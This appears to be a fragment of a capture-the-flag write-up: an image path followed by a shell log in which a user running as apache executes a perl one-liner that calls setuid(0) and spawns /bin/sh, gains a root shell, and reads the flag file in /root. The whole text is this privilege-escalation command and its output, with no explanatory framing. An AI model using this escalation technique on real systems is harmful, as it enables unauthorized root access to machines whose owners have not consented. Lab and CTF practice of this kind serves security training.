 bash-4.2$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
sh-4.2# id
uid=0(root) gid=48(apache) groups=48(apache)
sh-4.2# cd /root
sh-4.2# ls
root.txt
sh-4.2# cat root.txt
uhc{ }
sh-4.2#